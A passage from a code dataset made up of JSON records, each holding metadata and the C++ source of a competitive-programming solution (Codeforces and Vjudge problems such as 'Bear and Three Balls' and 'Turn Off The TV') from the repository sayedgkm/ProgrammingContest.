cnt(n-c2)+cnt(r1-1)+cnt(n-r2);\n ll t = go(r2+1,1,n,c1-1);\n ans-=cnt(t);\n t = go(1,1,r1-1,c1-1);\n ans-=cnt(t);\n t = go(1,c2+1,r1-1,n);\n ans-=cnt(t);\n t = go(r2+1,c2+1,n,n);\n ans-=cnt(t);\n\n // debug(ans);\n// ll mid = go(r1,c1,r2,c2);\n// ans = go(r1,1,r2,c1-1)* ((n-c1+1)-mid);\n// ans+=go(r2+1,1,n,c1-1) * (go(1,c1,r2,n)-mid);\n// ll temp = go(r1,c1,n,n)-mid;\n// ans += go(1,1,r1-1,c1-1)*temp;\n// ans += go(1,c1,r1-1,c2)*temp;\n// ll t1 = (go(r1,c1,n,c2)-mid);\n// ans += go(1,c2+1,r1-1,n) * t1;\n// ans+= go(r1,c2+1,r2,n)*t1;\n// ans+=(mid*(mid-1))/2;\n// ans+=mid*(ll)(n-mid);\n printf(\"%lld\\n\",(n*(n-1)/2)*1LL-ans);\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.29028505086898804,
"alphanum_fraction": 0.31064572930336,
"avg_line_length": 29.175437927246094,
"blob_id": "586f5e429b51b3d2646e2a07b32c8bf6912f5909",
"content_id": "7b53047d24c2da42a3ff7674049c4f3cf7eae06a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1719,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 57,
"path": "/Codeforces/IndiaHacks 2016 - Online Edition (Div. 1 + Div. 2) - 653/653A-Bear and Three Balls.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\nint ar[100];\ninline int nxt(){\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\nint main()\n{\n int n=nxt();\n f(i,0,n) scanf(\"%d\",&ar[i]);\n f(i,0,n){\n\n f(j,i+1,n){\n\n f(k,j+1,n){\n if(ar[i]!=ar[j]&&ar[j]!=ar[k]&&ar[i]!=ar[k]){\n if(abs(ar[i]-ar[j])<=2&&abs(ar[j]-ar[k])<=2&&abs(ar[i]-ar[k])<=2){\n puts(\"YES\");\n return 0;\n }\n\n }\n\n\n }\n\n }\n\n }\n puts(\"NO\");\n\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.37715664505958557,
"alphanum_fraction": 0.3999309837818146,
"avg_line_length": 40.41428756713867,
"blob_id": "c780d6f0343dbb00d80185f18af4017cf3e9691d",
"content_id": "d015eac5b649521f006e3f6b7daa06eb0894aad8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2898,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 70,
"path": "/Codeforces/8VC Venture Cup 2016 - Elimination Round - 626/626D-Jerry's Protest.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N],br[N],great[N];\nint main()\n{\n#ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n#endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n FOR(i,0,n) ar[i]=nxt(); int mx=0;\n FOR(i,0,n) FOR(j,0,n){\n if(ar[i]>ar[j]&&i!=j) br[ar[i]-ar[j]]++;\n mx=max(mx,ar[i]-ar[j]);\n }\n for(int i=mx;i>=1;i--){\n great[i]=br[i];\n great[i]+=great[i+1];\n }\n double tot=(n*(n-1))/2;\n double ans=0;\n for(int i=1;i<=mx;i++){\n for(int j=1;j<mx;j++){\n if(br[i]&&br[j]&&great[i+j+1]){\n int x=i+j;\n ans+=(br[i])/tot*(br[j])/tot*great[x+1]/tot;\n }\n }\n }\n cout<<setprecision(20)<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4154302775859833,
"alphanum_fraction": 0.4371908903121948,
"avg_line_length": 18.09433937072754,
"blob_id": "f65462d2a94a10ce46bcb0db30903930f15de3b6",
"content_id": "a8c93f2c25503df971a0719fcfa6bfab60d7d95b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1011,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #323 (Div. 2) - 583/583B-Robot's Task.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint ar[1000 + 50];\nint main()\n{\n int n, info = 0, counter = 0, turn = 0;\n cin >> n;\n f(i, 0, n) cin >> ar[i];\n for (int i = 0; ;i++)\n {\n if (i % 2== 0)\n f(j, 0, n)\n {\n if (info >= ar[j])\n {\n info++;\n ar[j] = 1e5; counter++;\n }\n\n }\n else\n for (int j = n - 1; j >= 0; j--)\n if (info >= ar[j])\n {\n info++;\n ar[j] = 1e5; counter++;\n }\n if (counter >= n) {\n cout << turn << endl; return 0;\n }\n turn++;\n\n\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.3446502089500427,
"alphanum_fraction": 0.3683127462863922,
"avg_line_length": 26.785715103149414,
"blob_id": "6fe3f5c881cd75e05744608db8fca670ab65852f",
"content_id": "5bb66780331d5973d576774956d1a6ece52e3187",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1944,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 70,
"path": "/Codeforces/IndiaHacks 2016 - Online Edition (Div. 1 + Div. 2) - 653/653B-Bear and Compressing.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ninline int nxt(){\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\nmap<string,vector<string> > mp;\nint main()\n{\n int n = nxt();\n int k = nxt();\n string a, b;\n f(i, 0, k){\n cin >> a >> b;\n mp[b].pb(a);\n }\n vector<string> temp1, temp2;\n for (int i = 0; i<mp[\"a\"].size(); i++){\n temp1.pb(mp[\"a\"][i]);\n }\n n-=2;\n int flag = 0; string q;\n while (n--){\n\n for (int i = 0; i < temp1.size(); i++){\n char p = temp1[i][0];\n q.pb(p);\n if (!mp[q].empty()){\n for (int j = 0; j < mp[q].size(); j++){\n temp2.pb(mp[q][j]);\n\n }\n }\n q.clear();\n }\n\n if (temp2.size() == 0){\n flag = 1;\n break;\n }\n temp1.clear();\n temp1 = temp2;\n temp2.clear();\n\n }\n if (flag) puts(\"0\");\n else cout << temp1.size() << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.28262826800346375,
"alphanum_fraction": 0.32673266530036926,
"avg_line_length": 31.691177368164062,
"blob_id": "9fa2d2d45e280f773e2eb2d60233233572767352",
"content_id": "fc826a6ab30091cdeaff6beb0064a4207829a2cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2222,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 68,
"path": "/Codeforces/Codeforces Round #341 (Div. 2) - 621/621B-Wet Shark and Bishops.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint ar[1005][1005];\nint main()\n{\n int n;\n take1(n);int x,y;\n f(i,0,n){\n take2(x,y);\n ar[x][y]=1;\n }\n int r,c,counter=0;\n vector<ll> v;\n for(int i=1;i<=1000;i++){\n r=1;c=i;counter=0;\n for(;r<=1000&&c<=1000;r++,c++){\n if(ar[r][c]) counter++;\n }\n if(counter) v.pb(counter);\n }\n for(int i=1;i<=1000;i++){\n r=1;c=i;counter=0;\n for(;r<=1000&&c>=0;r++,c--){\n if(ar[r][c]) counter++;\n }\n if(counter) v.pb(counter);\n }\n for(int i=2;i<=1000;i++){\n r=i;c=1;counter=0;\n for(;r<=1000&&c<=1000;r++,c++){\n if(ar[r][c]) counter++;\n }\n if(counter) v.pb(counter);\n }\n for(int i=2;i<=1000;i++){\n r=i;c=1000;counter=0;\n for(;r<=1000&&c>=0;r++,c--){\n if(ar[r][c]) counter++;\n }\n if(counter) v.pb(counter);\n }\n ll sum=0;\n f(i,0,v.size()){\n v[i]--;\n sum+=(v[i]*(v[i]+1))/2;\n }\n cout<<sum<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4368467628955841,
"alphanum_fraction": 0.45863595604896545,
"avg_line_length": 29.354839324951172,
"blob_id": "8aad8ecd0639f5b93a78043bd40266547b1b95ac",
"content_id": "601ef393d0134acd6069a23ae72ecb2332cf1fc4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5645,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 186,
"path": "/Codeforces/Educational Codeforces Round 29 - 863/863E-Turn Off The TV.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\npii ar[N] ;\nmap<int,int> mp;\nmap<int,int> :: iterator it;\n\n\nstruct info{\n ll sum;\n ll lazy;\n\n}tree[N*4];\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].sum=0; return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node].sum=tree[left].sum+tree[right].sum;\n}\nvoid propagate(int node,int low,int hi){\n int left=2*node;\n int right=left+1;\n int mid =(low+hi)/2;\n tree[node].sum+=(hi-low+1)*tree[node].lazy;\n if(hi!=low){\n tree[left].lazy+=tree[node].lazy;\n tree[right].lazy+=tree[node].lazy;\n }\n tree[node].lazy=0;\n tree[node].lazy=0;\n}\nvoid update(int node,int low,int hi,int i,int j,int value){\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy)propagate(node,low,hi);\n if(hi<i||j<low) return;\n if(low>=i&&hi<=j){\n tree[node].sum+=(hi-low+1)*value;\n if(hi!=low){\n tree[left].lazy+=value;\n tree[right].lazy+=value;\n }\n tree[node].lazy=0;\n return ;\n }\n int mid=(low+hi)/2;\n update(left,low,mid,i,j,value);\n update(right,mid+1,hi,i,j,value);\n tree[node].sum=tree[left].sum+tree[right].sum;\n}\nvoid update(int node,int low,int hi,int i,int value){\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy)propagate(node,low,hi);\n\n if(low>=i&&hi<=i){\n tree[node].sum=value;\n return ;\n }\n int mid=(low+hi)/2;\n if(i<=mid)\n update(left,low,mid,i,value);\n else\n update(right,mid+1,hi,i,value);\n tree[node].sum=tree[left].sum+tree[right].sum;\n}\nll query(int node,int low,int hi,int i,int j){\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy)propagate(node,low,hi);\n if(hi<i||j<low) return 0;\n if(low>=i&&hi<=j)\n return tree[node].sum;\n int mid=(low+hi)/2;\n ll x= query(left,low,mid,i,j);\n ll y= query(right,mid+1,hi,i,j);\n return x+y;\n\n}\nll query(int node,int low,int hi,int i){\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy)propagate(node,low,hi);\n\n if(low>=i&&hi<=i)\n return tree[node].sum;\n int mid=(low+hi)/2;\n if(i<=mid)\n return query(left,low,mid,i);\n else\nreturn query(right,mid+1,hi,i);\n\n\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int rnk = 1;\n int n = nxt() ;\n FOR(i,0,n) {\n ar[i].ff = nxt();\n ar[i].ss = nxt() ;\n mp[ar[i].ff]= 0;\n mp[ar[i].ss] =0;\n mp[ar[i].ss+1] =0;\n mp[ar[i].ss-1] =0;\n mp[ar[i].ff+1] =0;\n mp[ar[i].ff-1] =0;\n }\n for(it = mp.begin();it!=mp.end();it++) {\n it->ss = rnk++;\n\n }\n\n int mn = inf;\n int mx = 0 ;\n for(int i = 0;i<n;i++) {\n int l = mp[ar[i].ff];\n int r = mp[ar[i].ss];\n update(1,1,rnk,l,r,1);\n }\n FOR(i,1,rnk+1) {\n int x = query(1,1,rnk,i) ;\n if(x>=2) update(1,1,rnk,i,1);\n else update(1,1,rnk,i,0) ;\n }\n for(int i = 0;i<n;i++) {\n int l = mp[ar[i].ff];\n int r = mp[ar[i].ss];\n // update(1,1,rnk,l,r,-1);\n int x = query(1,1,rnk,l,r);\n if(x==(r-l+1)){\n cout<<i+1<<endl;\n return 0 ;\n }\n //update(1,1,rnk,l,r,1);\n }\n cout<<-1<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3519579768180847,
"alphanum_fraction": 0.3770295977592468,
"avg_line_length": 28.5,
"blob_id": "65d89897ca68be1a08ac2f00b0a1a08dddcff7e7",
"content_id": "dd60b1149606bf3a05461508362eeb8e0945572b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4188,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 142,
"path": "/Codeforces/Codeforces Round #454 (Div. 2, based on Technocup 2018 Elimination Round 4) - 907/907C-Shockers.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nset<char> ache,nai;\nint mark[27];\nint go(){\n int c = 0;\n FOR(i,0,26){\n if(mark[i]==1) c++;\n }\n\n return c==1;\n}\nint go1(){\n int x = 0;\n FOR(i,0,26) {\n if(mark[i]==0) x++;\n }\n debug(x);\n return x>=25;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n SET(mark);\n int n;\n cin>>n;\n bool f = 0;\n int ans = 0;\n int cnt = 0;\n bool detected = 0;\n FOR(i,0,n-1) {\n char c;\n string s;\n cin>>c>>s;\n if(detected){\n\n if(c=='?'||c=='!'){\n ans++;\n }\n continue;\n }\n if(c=='?'||c=='.'){\n FOR(j,0,s.length())\n mark[s[j]-'a']=0;\n } else {\n if(f){\n int temp[27]={0};\n FOR(j,0,s.length()){\n if(mark[s[j]-'a']!=1){\n mark[s[j]-'a']=0;\n }\n temp[s[j]-'a']=1;\n }\n\n FOR(j,0,26) {\n if(mark[j]!=0)\n mark[j]=temp[j];\n }\n } else{\n f= 1;\n FOR(j,0,s.length()){\n if(mark[s[j]-'a']==-1){\n cnt++;\n mark[s[j]-'a']=1;\n }\n }\n }\n }\n\n if(go()) {\n detected=1;\n }\n if(go1()){\n\n detected = 1;\n }\n debug(detected);\n\n }\n char c;\n string s;\n cin>>c>>s;\n cout<<ans<<endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.44683027267456055,
"alphanum_fraction": 0.5040899515151978,
"avg_line_length": 21.204545974731445,
"blob_id": "d804c7bb4521530c0bd2a47eba107ed163fd30e5",
"content_id": "9f21f6aeb8e503366fd096ec5775adbc25b72b63",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 978,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 44,
"path": "/Vjudge/MIST Individual Short Contest 10/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nint n;\nint m ;\nconst int MOD = 1000000007;\nll dp[102][(1<<10)+10][10][2];\nll go(int pos,int mask,int last,int isStart) {\n // cout<<pos<<\" \" <<mask<<\" \" <<last<<\" \"<<isStart<<endl;\n if(pos==m) {\n return mask==(1<<n)-1;\n }\n ll &res = dp[pos][mask][last][isStart];\n if(res!=-1) return res;\n res = 0;\n if(isStart==0) {\n for(int i =0;i<n;i++) {\n res+=go(pos+1,i>0?mask|1<<i:mask,i,isStart|i>0);\n }\n } else {\n if(last+1<n) res+=go(pos+1,mask|1<<(last+1),last+1,isStart);\n if(last-1>=0) res+=go(pos+1,mask|1<<(last-1),last-1,isStart);\n }\n res%=MOD;\n return res;\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int test;\n cin>>test;\n while(test--) {\n\n\n cin>>n>>m;\n memset(dp,-1,sizeof(dp));\n cout<<go(0,0,0,0)<<endl;\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.40274128317832947,
"alphanum_fraction": 0.4185129702091217,
"avg_line_length": 36.51408386230469,
"blob_id": "be9f29a19eafb0f2973ae4e4c532038dedb63ad7",
"content_id": "a41251848c8eeb718bdb746c87e6487dae89e23d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5326,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 142,
"path": "/Codeforces/2010 USP Try-outs - 101055/101055G-Ramses' Games.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint n;\nvector<pair<pii,int> > v;\nll dp[(1<<15)+100][17][4];\n\nll go(int mask,int last,int top){\n // cout<<mask<<\" \"<<last<<\" \"<<top<<endl;\n if(__builtin_popcount(mask)==n) return 0;\n if(dp[mask][last][top]!=-1) return dp[mask][last][top];\n\n ll res=0;\n FOR(i,0,n){\n if(ison(mask,i)) continue;\n if(mask==0){\n res=max(res,go(biton(mask,i),i,0)+v[i].ff.ff);\n res=max(res,go(biton(mask,i),i,1)+v[i].ff.ss);\n res=max(res,go(biton(mask,i),i,2)+v[i].ss);\n } else {\n\n if(top==0){\n int mxlast=max(v[last].ff.ss,v[last].ss);\n int mnlast=min(v[last].ff.ss,v[last].ss);\n int mxi=max(v[i].ff.ss,v[i].ss);\n int mni=min(v[i].ff.ss,v[i].ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,0)+v[i].ff.ff);\n\n mxi=max(v[i].ff.ff,v[i].ss);\n mni=min(v[i].ff.ff,v[i].ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,1)+v[i].ff.ss);\n\n mxi=max(v[i].ff.ff,v[i].ff.ss);\n mni=min(v[i].ff.ff,v[i].ff.ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,2)+v[i].ss);\n\n } else if(top==1){\n\n int mxlast=max(v[last].ff.ff,v[last].ss);\n int mnlast=min(v[last].ff.ff,v[last].ss);\n int mxi=max(v[i].ff.ss,v[i].ss);\n int mni=min(v[i].ff.ss,v[i].ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,0)+v[i].ff.ff);\n mxi=max(v[i].ff.ff,v[i].ss);\n mni=min(v[i].ff.ff,v[i].ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,1)+v[i].ff.ss);\n\n mxi=max(v[i].ff.ff,v[i].ff.ss);\n mni=min(v[i].ff.ff,v[i].ff.ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,2)+v[i].ss);\n\n\n\n } else if(top==2){\n\n int mxlast=max(v[last].ff.ff,v[last].ff.ss);\n int mnlast=min(v[last].ff.ff,v[last].ff.ss);\n int mxi=max(v[i].ff.ss,v[i].ss);\n int mni=min(v[i].ff.ss,v[i].ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,0)+v[i].ff.ff);\n mxi=max(v[i].ff.ff,v[i].ss);\n mni=min(v[i].ff.ff,v[i].ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,1)+v[i].ff.ss);\n\n mxi=max(v[i].ff.ff,v[i].ff.ss);\n mni=min(v[i].ff.ff,v[i].ff.ss);\n if(mxlast>=mxi&&mnlast>=mni)\n res=max(res,go(biton(mask,i),i,2)+v[i].ss);\n\n\n }\n\n }\n }\n\n return dp[mask][last][top]=res;\n}\nint main(){\n #ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n SET(dp);\n\n n=nxt();\n FOR(i,0,n){\n pair<pii,int> a;\n a.ff.ff=nxt();\n a.ff.ss=nxt();\n a.ss=nxt();\n v.pb(a);\n }\n\n cout<<go(0,0,0)<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.26899799704551697,
"alphanum_fraction": 0.29388028383255005,
"avg_line_length": 34.42856979370117,
"blob_id": "beb57fdffbdfab9d67af160f33f013e06f595627",
"content_id": "a37e46f539c3942d94a410a4bd80560d5ed1b505",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1487,
"license_type": "no_license",
"max_line_length": 77,
